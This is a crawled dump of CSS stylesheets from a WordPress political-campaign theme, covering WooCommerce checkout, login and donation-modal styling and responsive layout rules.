    -webkit-box-shadow: 0 5px 50px rgba(0, 0, 0, .33);
    -ms-box-shadow: 0 5px 50px rgba(0, 0, 0, .33);
    -o-box-shadow: 0 5px 50px rgba(0, 0, 0, .33);
    box-shadow: 0 5px 50px rgba(0, 0, 0, .33);
    padding: 0 35px;
    font-size: 20px;
    font-weight: 800;
}
.woocommerce-checkout-review-order-table > ul.products-view {
    max-height: 417px;
    overflow-y: auto;
}
.woocommerce-checkout-review-order-table > ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
    float: left;
    margin-left: -35px;
    width: calc(100% + 70px);
}
.products-view > li:first-child {
    background-color: #000;
    color: #fff;
    display: table;
    font-size: 20px;
    font-weight: 700;
}
.products-view > li:first-child > * {
    display: table-cell;
    vertical-align: middle;
    padding: 20px 35px;
}
.woocommerce-checkout-review-order-table > ul.cart-subtotal, 
.woocommerce-checkout-review-order-table > ul.tax-rate, 
.woocommerce-checkout-review-order-table > ul.order-total {
    display: table;
    position: relative;
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 30px;
}
.cart-subtotal > li, .tax-rate > li, 
.order-total > li {
    display: table-cell;
    vertical-align: middle;
    padding: 20px 35px;
    font-weight: 700;
    font-size: 18px;
    text-transform: uppercase;
    position: relative;
}
/* .products-view > li::before, 
.cart-subtotal > li:last-child::before, 
.tax-rate > li:last-child::before, 
.order-total > li:last-child::before {
    content: "";
    position: absolute;
    right: 180px;
    top: 0;
    bottom: 0;
    background-color: #e9e9e9;
    width: 1px;
} */
.cart-subtotal > li, 
.tax-rate > li, 
.order-total > li {
    font-weight: 700;
    font-size: 18px;
    text-transform: uppercase;
}
.woocommerce-checkout-review-order > div {
    display: table-cell;
    vertical-align: top;
    width: 50%;
}
.woocommerce-checkout-review-order {
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 40px;
    display: table;
    float: left;
    width: 100%;
}
.products-view > li {
    float: left;
    width: 100%;
    font-size: 15px;
    font-weight: 600;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
}
.products-view > li div.product-names {
    padding: 20px 35px 0 35px;
    width: calc(100% - 180px);
}
.products-view > li > * {
    display: inline-block;
    vertical-align: middle;
}
.products-view > li div.product-price {
    max-width: 180px;
    width: 100%;
    float: right;
    padding: 20px 35px;
    vertical-align: top;
    margin-top: -10px;
    text-align: center;
}
.products-view > li div.product-quantity {
    line-height: initial;
    width: calc(100% - 180px);
    padding: 10px 35px 20px;
}
.woocommerce-checkout-review-order-table > ul#shipping_method {
    margin-left: -35px;
    padding: 0 35px;
    margin-top: 23px;
}
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label, .woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label {
    color: #fff;
}
.woocommerce-checkout #payment ul.payment_methods li {
    float: left;
    width: 100%;
    color: #fff;
}
.woocommerce-checkout #payment ul.payment_methods {
    float: left;
    width: 100%;
    padding: 0;
}
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label::before, .woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label::before {
    top: 3px;
    height: 15px;
    width: 15px;
}
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:checked + label::after, .woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label::after {
    top: 6px;
    left: 3px;
    height: 9px;
    width: 9px;
}
.woocommerce ul#shipping_method li input[type="radio"]:not(:checked) + label::after, .woocommerce-checkout #payment ul.payment_methods li input[type="radio"]:not(:checked) + label::after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.woocommerce-privacy-policy-text > p {
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 25px;
    color: #fff;
}
.woocommerce-checkout-payment {
    background-color: transparent !important;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
    padding-left: 15px;
}
.products-view > li:first-child div.product-total {
    width: 180px;
    text-align: center;
}
.payment_box > p {
    margin-bottom: 0;
    font-size: 12px;
    line-height: 22px;
}
.k-product2 {
    margin-bottom: 25px;
}
.product form.cart .qty-select + .single_add_to_cart_button.button {
    margin-right: 20px;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    padding: 30px;
    background-color: #f9f9f9;
}
.woocommerce-account .woocommerce-MyAccount-navigation > ul {
    float: left;
    width: 100%;
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}
.woocommerce-account .woocommerce-MyAccount-navigation > ul > li {
    float: left;
    width: 100%;
    position: relative;
    line-height: 25px;
    padding-left: 15px;
}
.woocommerce-account .woocommerce-MyAccount-navigation > ul > li::before {
    content: "\f111";
    font-family: fontawesome;
    font-size: 9px;
    position: absolute;
    top: 0;
    left: 0;
    line-height: inherit;
}
.woocommerce-account .woocommerce-MyAccount-navigation > ul > li + li {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #ddd;
}
.woocommerce-account .woocommerce-MyAccount-navigation > ul > li + li::before {
    top: 10px;
}
.woocommerce .woocommerce-MyAccount-content .col2-set .col-1, .woocommerce-page .woocommerce-MyAccount-content .col2-set .col-1, .woocommerce .woocommerce-MyAccount-content .col2-set .col-2, .woocommerce-page .woocommerce-MyAccount-content .col2-set .col-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
.woocommerce-form.woocommerce-form-register .woocommerce-privacy-policy-text > p {
    color: #666666;
}
.woocommerce-form.woocommerce-form-register.register {
    padding: 20px 35px;
}
.login-title {
    text-transform: uppercase;
}
.woocommerce form.login > span {
    color: #666;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 0;
    margin-left: 10px;
    margin-top: -6px;
    vertical-align: middle;
}
.login > form a.forgot {
    color: #0099cc;
    float: right;
    font-size: 13px;
}
.login > form button {
    clear: both;
    margin-top:40px !important;
}
.woocommerce form.login .form-row, 
.woocommerce form.register .form-row {
    margin: 0 0 16px;
    padding: 0;
}
.k-product figure {
  position: relative;
}
.k-product figure::before {
    background: rgba(248, 248, 248, 0.4);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.woocommerce-product-search input {
    height: 50px;
    width: 100%;
    border: none;
    padding: 10px;
    font-size: 14px;
}
.amount {
    width: auto !important;
    float: none !important;
}
.header-cart-btn a {
    position: relative;
}
.header-cart-btn a svg {
    width: 24px;
}
.header-cart-btn a span {
    font-size:12px;
    height: 22px;
    width: 22px;
    line-height: 22px;
    position: absolute;
    top: -14px;
    left: -11px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.menus-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.over-meta > a.added_to_cart {
    background-color: transparent !important;
    padding: 0;
    margin-top: 14px;
    display: block;
    text-transform: uppercase;
    min-width: auto;
    border-bottom: 1px solid;
    max-width: 82px;
}
.product_list_widget li del span,
.product_list_widget li del .amount > span:not(.amount-return) {
    font-weight: 400;
    color: #666;
    margin-left: 4px;
}
.woocommerce ul.product_list_widget li del,
.woocommerce ul.product_list_widget li ins {
    font-size: 14px;
}
.donation-collection>span:first-child{
    font-size: 35px !important;
    font-weight: 700 !important;
    color: #fff !important;
    margin-bottom: 5px !important;
}
.donation-wrapper-content.webinane-donation-modal .donation-target-inner>i::after {
    background-color:  #161616 !important
}
.donation-target-inner > i {
    color: #fff !important;
}
.donation-wrapper-content.webinane-donation-modal .donation-collection > span:first-child i {
    font-style: normal;
    font-size: 65%;
    top: -10px;
    position: relative;
}
.donation-collection span > i {
    font-style: normal;
    font-size: 65%;
    top: -10px;
    position: relative;
}
.d-payment-form .d-payment-type{
    margin: -26px 0 50px 0;
    padding: 0;
    list-style: none;
}
.donation-payment-top {
    text-align: center;
}
.donation-wrapper-content .donation-target-inner > i::after {
    background-color: #1b283e !important;
}
.wpcm-wrapper .donation-amount-list a:hover, .wpcm-wrapper .donation-payment-types a:hover {
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/responsive.css?ver=6.7.2
body_size: 67354
content:
@media (max-width: 1925px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 220px;z-index: 999;position: fixed;}
}

@media (max-width: 1605px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 95px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 130px !important;}
}

@media (max-width: 1445px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 82px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 115px !important;}
}

@media (max-width: 1370px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 75px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 108px !important;}
}

@media (max-width: 1285px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 68px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 104px !important;}
}

@media (max-width: 1205px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 63px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 98px !important;}
}

@media (max-width: 1030px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 50px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 83px !important;}
body.rtl div.social-block a span {padding: 15px 0 0;}
body.rtl div.signup-volunteer {padding: 0;margin-top: 0;}

.abt-wrap {padding-left: 0;}
.join-form-wrap {margin-top: -62px;padding: 55px 20px 40px;}
.socl-box > a {padding: 30px 25px;}
.less-spacing-banner .banner-style4 {padding: 30px 0 100px;}

}

@media (max-width: 770px){
.donation-popup span.close, 
.donation-popup span.close:hover {right: 30px;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 7px !important;}
.donation-wrapper-content.webinane-donation-modal {padding: 0 15px;}
.donation-wrapper-content .donation-collection {padding: 0 90px;}
body.rtl div.camps-caro .owl-nav {
    right: 0;
    -webkit-transform: translateX(-38px);
    -ms-transform: translateX(-38px);
    -o-transform: translateX(-38px);
    transform: translateX(-38px);
}

.mission-title > h2 {font-size: 40px;}
.mission-title {max-width: 90%;}
.banner-style4 {padding-bottom: 60px;}

}

/*--- big screen ----*/
@media screen and (max-width: 1400px) and (min-width: 1200px){
    .faq-page .news-carousel .owl-prev {
        left: 40px;
    }
    .faq-page .news-carousel .owl-next {
        right: 40px;
    }
	.header-style2-pos {padding: 26px 9% 23px 9%;}	
	header.style2.sticky_header .header-style2-pos.sticky {padding: 10px 9% 10px 9%;}
	/* .header-bg-image {height: 500px;} */
	.overlap-header {margin-top: -28.5%;}
	.header-banner {margin-bottom: 0; bottom: -24%;}
	.creative-baner-meta span {font-size: 35px;}
	.baner-detail > a i, .party-moto a.main-btn i, a.main-btn i {margin-right: 6px;}
	header.style3 .menus {width: 64%;}
	.caro-meta > h1 {font-size: 50px; line-height: 62px;}
	.faq-list > li {width: 44% !important;}
	.question-anser .btn.btn-link.collapsed > span.accord-num,
	.question-anser .btn.btn-link[aria-expanded="true"] > span.accord-num,
	.question-anser .btn.btn-link > span.accord-num {
		font-size: 22px; 
		margin-right: 16px; 
		width: 50px; 
		line-height: 50px;
	}
	.question-anser .btn.btn-link span.accord-title {width: 85%;}
	.question-anser .btn.btn-link {font-size: 17px; line-height: 25px;}
	.sharing-sidebar {left:-94px;}
	.sharing-bar li a {padding: 12px 10px;}
	.sharing-bar li i {margin-right: 12px;}
	.intro-video-sec {bottom: 30px;}
	.play-btn {font-size: 100px; margin-right: 15px;}
	.title-s .title-desc span {font-size: 18px;}
	.title-s .title-desc h4 {font-size: 35px; line-height: 40px;}
	.banner-meta p {font-size: 16px; line-height: 26px;}
	.container-fluid.side-padding {
	    padding-right: 30px;
	    padding-left: 30px;
	}
	.counter-meta > h3 {font-size: 32px; margin-top: 0px; margin-bottom: 6px;}
	.counter-timer {padding: 30px 50px;}
	.eventor {right: -15%;}
	.banner-meta {padding: 28% 0 60px 0;}
	.counter-meta > span {font-size: 16px;}
	.speech-info {width: 85%; left: 105px;}
	header.style3.sticky_header.sticky .main-menu > ul > li:first-child {border-left: none;}
	.icon-shap {font-size: 637px;}
	.shape-bg {padding: 100px 0;}
	.shape-left {left: -100px;}
	.inner-content {padding-left: 6%;}
	.video-content {width: 40%;}
	.inner-event-content {padding-left: 50px; width: 58%;}
	.event-btn {width: 24%;}
	.inner-event-content h2 {font-size: 40px; padding-right: 13%;}
	.countdown-new > li > span.dots {left: -22px;}
	.video-content .vid-btn {height: 82px; width: 82px; line-height: 82px; box-shadow: 0px 0px 0 15px rgba(255,255,255,0.26);}
	.banner-title {padding: 30px 0;}
}

/*--- tablet landscape ---*/
@media screen and (max-width: 1024px){
    
	header,
	body.rtl header{display:none;}
	.responsive-header{display:block;}
	.container-fluid.side-padding {padding-right: 0; padding-left: 0;}
	.title-s .title-desc h4 {line-height: 42px; font-size: 34px;}
	.title-s .title-desc span {font-size: 16px;}
	.play-btn {font-size: 105px; margin-right: 20px;}
	.banner-meta p {font-size: 18px;}
	.act-meta > h4 {font-size: 20px;}
	.act-meta > span {font-size: 12px;}
	.activities {padding: 35px 18px;}
	.creative-baner-meta span {font-size: 35px; line-height: 44px;}
	.creative-baner-meta span::before {top: -20px;}
	.creative-baner-meta span::after {bottom: -70px;}
	.middle-verticle {padding-left: 26px;}
	.main-title > h3 {font-size: 40px;}
	.eventor {right: 0px; top: -60px; width: 365px;}
	.event-tabs.event-slider {padding-top: 80px; padding-bottom: 80px;}
	.slider-for-event li > span {font-size: 9px;}
	.slider-for-event li > span a i {font-size: 12px; height: 30px; width: 30px; line-height: 30px;}
	.countdown > li {margin: 0 12px;}
	body.rtl ul.countdown > li:first-child {margin-left: 0;}
	.event-data .countdown > li > span.dots {right: 17px;}
	.party-moto .tab-content {max-width: 60%;}
	.banner-title {
    	padding-left: 40px;
		padding-top: 0;
	}
	.baner-detail {
		padding-left: 40px;
		padding-top: 0;
	}
	.baner-detail > ul li {
		font-size: 14px;
	}
	.donate-baner {
		padding-left: 0;
	}
	.donate-baner > form {
		width: 100%;
	}
	.funfacts .funmeta{width: 68%;}
	.counter-meta > h3{font-size: 28px; margin-bottom: 0px; margin-top: 0;}
	.counter-meta > p {font-size: 15px; margin-bottom: 5px;}
	.event-data {
		width: 87%;
	}
	.event-data > h2 {
		font-size: 30px;
		line-height: 37px;
		margin-bottom: 35px;
	}
	.eventor {
		padding: 50px 30px;
	}
	.eventor > span {
		font-size: 26px;
	}
	.nav.nav-tabs.flex-column{margin-top: 50px;}
	.twitter-feed {padding: 40px 100px 40px 100px;}

	.faq-list > li {
		width: 45% !important;
		margin: 16px;
		padding: 15px 10px;
	}
	.faq-list > li span {
		line-height: 30px;
		width: 30px;
		font-size: 14px;
	}
	.card-body {font-size: 14px;}
	.btn.btn-link {font-size: 15px; padding: 15px 20px;}
	.caro-meta > h1 {font-size: 48px; margin-bottom: 25px; line-height: 52px;}
	.feature-with-caro.side-padding {padding-left: 0; padding-right: 0;}
	.caro-meta > p {
		font-size: 16px;
		line-height: 28px;
	}
	.speech-info > h2 {font-size: 35px; line-height: 43px;}
	.quote-title > h2 {
		font-size: 35px;
		line-height: 45px;
	}
	.quote-title .by {margin-top: 37px;}
	.quote-desc > p {
		font-size: 16px;
	}
	.contribute-desc {
		padding-top: 20px;
	}
	.page-top {
		padding: 90px 0;
	}
	.top-meta > h2 {
		font-size: 50px;
	}
	.c-form > p.half{width: 48%;}
	.single-author-meta{width: 70%;}
	.blog-detail > h1{font-size: 32px; line-height: 40px;}
	.thumb-list-post li > div{width: 53%;}
	.thumb-list-post li > div > i{transform: translate(35px);}
	.event-info > h4{font-size: 20px; line-height: 28px;}
	.grid-meta > h4 {font-size: 20px;}
	.grid-meta > span {font-size: 12px;}
	.counter-meta > i {display: none;}
	.quries > li {padding-left: 24px;}
	.baner-detail > a i, .party-moto a.main-btn i, a.main-btn i {
	    margin-right: 6px;
	}
	.funfacts > i {margin-right: 24px; width: 52px;}
	.award-year .nav-item {margin-right: 120px;}
	.award-year > li > a::after {right: -90px;}
	.question-anser .btn.btn-link span.accord-title {width: 75%;}
	.question-anser .btn.btn-link.collapsed > span.accord-num,
	.question-anser .btn.btn-link[aria-expanded="true"] > span.accord-num,
	.question-anser .btn.btn-link > span.accord-num {
		font-size: 22px; 
		margin-right: 18px; 
		width: 50px; 
		line-height: 50px;
	}
	.question-anser .btn.btn-link {padding: 20px; line-height: 25px;}
	.content-text-area h2 {font-size: 52px;}
	.subcription-form input.form-control {width: 74%;}
	.sharing-sidebar {display: none;}
	.current-post {width: 80%; display: block; margin: 0 auto;}
	.overlap-header {margin-top: 0;}
	.our-aim > span {font-size: 15px;}
	.donate-mockup > img {margin-top: -32px;}
	.donate-baner {padding-top: 50px; padding-bottom: 50px;}
	.counter-timer {padding: 35px;}
	.donate-baner > h4 {font-size: 35px;}
	.speech-info {left: 14px; width: 80%;}
	.speeches-nav-innr {padding: 0 31px 0 30px;}
	.review-box-inner {padding: 45px 30px;}
	.bg-image2 {background-attachment: unset;}
	.video-meta > h4 {font-size: 26px;}
	.question-anser .btn.btn-link {font-size: 16px;}
	.question-anser .card-body {font-size: 15px; line-height: 26px;}
	.contact-info:last-child {border: none;}
	.contact-info {vertical-align: middle;}
	#moto-sec3 h1 {font-size: 40px; line-height: 55px;}
	#moto_text p, 
	#moto-sec2 p, 
	#moto-sec3 p, 
	#moto-sec4 p {font-size: 15px;}
	.shape-bg {padding: 80px 0;}
	.shape-left {left: -180px;}
	.icon-shap {font-size: 652px;}
	.inner-content {padding-left: 5%;}
	.video-content {width: 47%;}
	.video-content .vid-btn {height: 72px; width: 72px; font-size: 25px; line-height: 72px; box-shadow: 0px 0px 0 12px rgba(255,255,255,0.26);}
	.inner-event-content {width: 52%; padding-left: 40px;}
	.inner-event-content h2 {padding-right: 0; font-size: 30px; line-height: 45px;}
	.event-loc span {font-size: 17px;}
	.countdown-new {width: 365px;}
	.countdown-new > li span {font-size: 30px;}
	.event-btn {width: 100%; margin-top: 30px;}
	.main-heading p {font-size: 22px;}
	.info-mete h5 {padding-left: 10px; font-size: 16px;}
	.banner-title {padding:0;}
	.creative-baner-meta h2 {font-size: 45px;}
	.twitter-date > h4 {font-size: 22px;}
	.twitter-date > p {font-size: 16px;}
	.testi-item {padding: 100px 100px 60px;}
	.question-anser .btn.btn-link {padding: 20px 18px;}
	.caro-meta {width: 60%;}
	.speech-info > p {padding-left: 0;}
	.speeches-nav-car .nav-tabs > li > a {padding: 30px 25px 30px 25px;}
	.service-info > a {padding: 20px 32px;}
	.our-events {margin-bottom: 50px;}
	.awards-info > h4 {line-height: 35px;}
	.event-info-contnt h2 {font-size: 40px;}
	.countdown .clock {margin-right: 6px;}
	.campaign-box {padding: 45px 40px;}
	.box-shdw-layer {box-shadow: inset 600px -34px 225px -175px rgb(27, 40, 62);}
	.vid-banner-content h2 {font-size: 44px;}
	.blog-mini-post {padding-bottom: 25px; margin-bottom: 25px;}
	.our-clients li {height: 190px;}
	.newsletter-new {width: 100%; margin-right: 0;}
	.newsletter-new input[type="email"] {width: 82%;}
	.social-signup {margin-top: 30px; margin-left: 0; margin-right: 50px;}
	.btm-tagline p {font-size: 17px;}
	.contact-info-box {padding: 65px 40px;}
	.newtest-img {width: 25%;}
	.newtesti-content {width: 73%; padding-left: 40px;}
	.newtesti-content p {font-size: 25px; line-height: 38px;}
	.owl-prev::before {left: -120px;} 
	.owl-next::before {right: -120px;}
	.sidebar .widget {padding: 45px 30px;}
	.opinion {padding: 30px 22px;}
	.single-author-meta {width: 62%;}
	.commenter-meta {width: 75%;}
	.comments > li ul .commenter-meta {width: 68%;}
	.query-box {padding: 40px;}
	.volunteer-opp-info ul li span {width: 90%;}
	.history-txt h2 {font-size: 35px;}
	#sect1-event {
	    padding-top: 20px;
	    padding-bottom: 0;
	}
	.event-info-contnt {padding-right: 0;}
	.donation-wrapper-content .donation-collection {padding: 0 34.8px;}
    .donation-payment-top p {
        width: 100%;
    }
    .custom-amnt-box input {
        min-width: 439px;
    }
    .header-banner-innr {padding: 60px 0 60px;}
    .header-banner-innr h1 {font-size: 50px;}
    .header-banner-innr p {max-width: 80%;}
    .vid-msg-content {
	    max-width: 100%;
	}
	.vid-msg-content h2 {font-size: 40px; line-height: 50px;}
	.banner-style4 h1 {font-size: 40px;}
	.banner-style4 p {font-size: 18px;}
	.banner-item {padding: 100px 20px;}
	.banner-item h3 {font-size: 30px; margin-top: 35px;}
	.banner-style5 h1 {font-size: 40px; line-height: 60px;}
	.social-block a span {display: block; padding-top: 12px; padding-left: 0;}
	.social-block {
	    text-align: center;
	}
	.footer-new {
    	padding: 120px 0;
    }
    .heading-sec-style2 h2 {max-width: 100%;}
    .contnt-desc-box {
	    max-width: 95%;
	}
	.signup-volunteer {
	    padding-left: 0;
	}

}

@media screen and (max-width: 980px){
	header{display:none;}
	.responsive-header{display:block;}
	.res-info ul li span.bold-info {width: 7%;}	
	.res-info ul li span.info-detail {width: 23%;}
	.play-btn {font-size: 85px;}
	.title-s .title-desc span {font-size: 14px;}
	.title-s .title-desc h4 {line-height: 36px; font-size: 28px;}
	.banner-meta p {font-size: 16px;}
	.gap {padding: 70px 0;}
	.sidebar.right {
		margin-top: 50px;
	}
	.sidebar.left {
		margin-bottom: 50px;
	}
	.creative-banner {
	    text-align: center;
	}
	.creative-baner-meta span {
	    margin-left: 0;
	}
	.middle-verticle {
	    padding-left: 0;
	}
	.creative-baner-meta {
	    padding: 40px 0;
	}
	.our-vision-box {
	    margin-bottom: 30px;
	}
	.video-content {width: 100%; text-align: center;}
	.video-content figure {display: inline-block;}
	.inner-event-content {width: 100%; padding-left: 0; text-align: center; display: block; margin-top: 25px;}
	.countdown-new {width: 354px; padding: 12px 30px 12px 30px;}
	.our-vision-box > figure img{width: 100%;}
	.news-post {
	    margin-bottom: 50px;
	}
	.twitter-feed {
	    padding: 25px;
	}
	.twitter-caro .owl-dots {
	    right: 30px;
	}
	.party-moto .tab-content {
	    margin: 0;
	    max-width: 76%;
	    vertical-align: middle;
	}
	.orginizer > h2 {
	    font-size: 28px;
	    line-height: 37px;
	    margin-bottom: 35px;
	}
	.single-title {
	    font-size: 27px;
	}
	.faq-sec {
	    margin-bottom: 50px;
	}
	.ftr-socials > li {
	    width: 23%;
	}
	.btn.btn-link {padding: 15px 30px; font-size: 16px;}
	.card-body {
	    font-size: 14px;
	}
	.contct > li {font-size: 15px;}
	.row.remove-row-gap {margin-left: 15px; margin-right: 15px;}
	.act-meta > span {font-size: 14px;}
	.creative-baner-meta span {
	    font-size: 30px;
	    line-height: 40px;
	}
	.banner-title {
		padding-left: 0px;
		padding-right: 0;
	}
	.banner-title > h4 {
		font-size: 30px;
		line-height: 33px;
	}
	.baner-detail {
		padding-left: 10px;
	}
	.baner-detail > ul {padding-left: 0;}
	.baner-detail > a {margin-left: 0px;}
	.baner-detail > ul li {
		font-size: 14px;
	}
	.activity-box {
		margin-bottom: 50px;
	}
	.activity-meta > h4 {
		font-size: 20px;
	}
	.tag > a {
		font-size: 13px;
	}
	.extra-gap-top {
		margin-top: 0;
	}
	.donate-mockup > img {
		margin-top: 0;
	}
	.donate-baner {
		left: 0;
		padding-bottom: 50px;
		padding-left: 0;
		padding-top: 50px;
		top: 0;
		transform: translate(0px);
	}
	.donate-mockup {
		display: none;
	}
	.donate-baner > form {
		width: 78%;
	}
	.funmeta .counter {
		font-size: 35px;
	}
	.funfacts .funmeta {
		width: 60%;
	}
	.funmeta > p {
		font-size: 12px;
		line-height: 20px;
		text-transform: capitalize;
	}
	.funfacts > i {
		margin-right: 10px;
	}
	.election-baner img {
		width: 100%;
	}
	.counter-timer {
		padding: 50px 0;
	}
	.our-aim{margin-bottom: 30px;}
	.activities{margin-bottom: 30px;}
	.faq-list > li{width: 47% !important;}
	.faq-list > li:nth-child(even){margin-right: 0;}
	.grid-gallery{margin-bottom: 30px;}
	.faq-list > li a {
		width: 78%;
	}
	.caro-meta > h1 {
	    font-size: 30px;
	    line-height: 35px;
	    margin-bottom: 15px;
	}
	.caro-meta {
	    top: 40%;
	    width: 90%;
	}
	.speech-info > h2 {
	    font-size: 30px;
	    line-height: 38px;
	    max-width: 100%;
	}
	.speeches-nav-car .nav-tabs > li > a {
	    padding: 15px;
	} 
	.speech-info {bottom: 18px; max-width: 100%; left: 15px;}
	.speech-info > p {display: none;}
	.speeches-nav-car .slick-prev.slick-arrow, 
	.speeches-nav-car .slick-next.slick-arrow {display: none !important;}
	.contribute-form > input {height: 42px; padding: 8px 30px;}
	.contribute-form > button {padding: 8px 30px;}
	.review-box-inner {
	    padding: 40px 0;
	    height: 280px;
	}
	.contribute-desc > h2 {
	    font-size: 32px;
	    line-height: 40px;
	    margin-bottom: 5px;
	}
	.contribute-desc > p {
	    font-size: 15px;
	    line-height: 22px;
	}
	.contribute-form {
	    margin-top: 17px;
	}
	.about-video-sec .align-left{width: 47%;}

	.thumb-list-post li > div > i {
		transform: translate(10px);
	}
	.thumb-list-post li > div h4{width: 100%;}
	.info-box{width: 290px; padding: 22px 20px;}
	.info-box > p {margin-bottom: 8px;}
	.info-box > a {bottom:-30px}
	.question-anser .main-title h3{font-size: 22px;}
	.event-tabs.event-slider {
	    padding-bottom: 40px;
	    width: 100%;
	}
	.event-data {
	    padding-left: 15px;
	}
	.eventor {
	    position: unset;
	    width: 100%;
	    margin-bottom: 40px;
	}
	.slick-vertical .slick-slide{border: none !important;}
	.slick-prev.slick-arrow {right: -71px;}
	.slick-next.slick-arrow {right: -56px;}
	.remove-golumns-gap .vc_column_container > .vc_column-inner {
	    padding-left: 15px;
	    padding-right: 15px;
	}
	.counter-meta > i {display: block;}
	.countdown > li > span.dots {right: 18px;}
	footer .widget {margin-bottom: 30px;}
	.footer-inner-cols .vc_column_container {
		padding: 0px 75px;
	}
	.feature-with-caro.side-padding {padding-right: 0px; padding-left: 0px;}
	.caro-meta > span {height: 60px; width: 60px; line-height: 60px;}
	.caro-meta > p {padding-left: 25px;}
	.caro-meta > span > a {font-size: 30px;}
	.quote-title > h2 {line-height: 40px; padding-right: 0px;}
	.quote-desc > p {font-size: 15px; line-height: 30px;}
	.speech-nav-box > h4 {font-size: 14px; line-height: 22px;}
	.our-events {margin-bottom: 45px;}
	.single-actavista_event aside.sidebar {margin-top: 30px;}
	.videos-tab .nav-item {margin-right: 60px;}
	.video-meta {padding: 0 20px;}
	.video-meta > h4 {font-size: 22px;}
	.videos-tab .nav-item::before {right: -30px;}
	.award-year .nav-item {margin-right: 65px;}
	body.rtl .award-year li.nav-item {margin-left: 65px;}
	.award-year > li > a::after {right: -54px; width: 40px;}
	body.rtl .award-year > li.nav-item > a::after {left: -54px; width: 40px;}
	.award-detail figure img{display: block; margin: 0 auto;}
	.award-detail figure {margin-right: 0; float: none;}
	body.rtl div.award-detail figure {margin-left: 0;float: none;}
	.team-right-sidebar {margin-top: 50px;}
	.question-anser .btn.btn-link {font-size: 16px; line-height: 23px;}
	.question-anser .card-body {font-size: 15px;}
	.info-mete {width: 100%;}
	.contact-info:last-child {border: none; padding-top:0;}
	.paginate {margin-bottom: 30px;}
	.blog-post:nth-last-child(2) {padding-bottom: 40px; margin-bottom: 40px;}
	.content-text-area h2 {font-size: 40px; line-height: 55px;}
	.content-text-area .countdown > li {margin: 0 8px;}
	.content-text-area .countdown > li > span.dots {right: 13px;}
	.subcription-form input.form-control {width: 65%;}
	.coming-soon-content .social-share-icon li {margin-right: 5px;}
	.blog-detail > span {padding-left: 15px;}
	.current-post {margin: 0 auto; display: block;}
	.thumb-list-post li > div > span {font-size: 12px;}
	.post-comments-c {font-size: 14px;}
	.tab-btn li a {font-size: 14px;}
	.comment-area {margin-bottom: 20px;}
	.sported-media {margin-top: 20px;}
	.custom-awards > div,
	body.rtl .custom-awards > div {border: none;}
	.custom-awards > div:nth-child(1) .our-awards, 
	.custom-awards > div:nth-child(2) .our-awards, 
	.custom-awards > div:nth-child(3) .our-awards {padding-top: 20px;}
	.custom-awards > div:nth-child(4) .our-awards, 
	.custom-awards > div:nth-child(5) .our-awards, 
	.custom-awards > div:nth-child(6) .our-awards {padding-bottom: 20px;}
	.custom-awards > div .our-awards {padding: 20px 30px;}
	.question-anser .btn.btn-link.collapsed > span.accord-num, 
	.question-anser .btn.btn-link[aria-expanded="true"] > span.accord-num, 
	.question-anser .btn.btn-link > span.accord-num {line-height: 40px; width: 40px;}
	#wpcf7-f797-p750-o1 .c-form p {width: 100%;} 
	.vc_custom_1545978480278 h1 {font-size: 32px;}
	.main-search-notfound {
		margin-bottom: 30px;
	}
	.shape-bg {padding: 60px 0;}
	.shape-left {left: -180px;}
	.icon-shap {font-size: 510px;}
	.inner-event-content {padding-left: 30px;}
	.become_member {padding-left: 0; padding-right: 0; margin-bottom: 40px;}
	.become_member p {margin-bottom: 30px;}
	.testimonial-sec .owl-prev {left: -40px;}
	.testimonial-sec .owl-next {right: -40px;}
	.main-heading p {font-size: 20px;}
	.c-form input {padding: 15px 30px; font-size: 14px; height: 50px;}
	.info-mete img {width: 10%;}
	.info-mete h5 {width: 75%;}
	.c-form textarea {padding: 15px 30px; font-size: 14px; }
	.c-form button, .c-form input.c-button {line-height: normal;}
	.info-box > a {padding: 3px 40px;}
	.question-anser .btn.btn-link {padding: 20px 35px;}
	.event-detail-meta > h1 {font-size: 32px;}
	.ftr-socials > li > a > i {display: block; margin: 0 auto;}
	.ftr-socials > li > a span {width: 100%; text-align: center; margin-top: 10px;}
	.review-box-inner > p {font-size: 14px;}
	.review-box-inner > i {font-size: 45px;}
	.service-info > a {width: 100%;}
	.text-center .creative-baner-meta {width: 80%;}
